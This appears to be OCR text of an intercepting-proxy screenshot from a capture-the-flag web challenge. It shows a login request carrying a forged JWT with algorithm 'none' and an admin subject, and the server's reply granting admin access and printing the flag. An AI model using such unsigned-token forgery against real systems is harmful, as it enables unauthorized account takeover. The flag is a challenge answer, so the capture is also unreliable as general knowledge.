 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: miku.web.broncoctf.xyz
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://miku.web.broncoctf.xyz/
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 145
10 Origin: https://miku.web.broncoctf.xyz
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=4
15 Te: trailers
16
17 magic_token=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=.eyJzd
WIiOiJtaWt1X2FkbWluIiwiZXhwIjoxNzM5NzcxNTc
1fQ==.yLyTGi_VSOnqfYL03o6KHtoCMUKjESlqxj7W
AZYiEq8
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.2
3 Date: Mon, 17 Feb 2025 05:54:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 88
6 Via: 1.1 google
7 Alt-Svc: h3=":443";
ma=2592000,h3-29=":443"; ma=2592000
8
9 <h2>
Welcome, Miku Admin! Here's your flag:
bronco{miku_miku_beaaaaaaaaaaaaaaaaaam!}
</h2>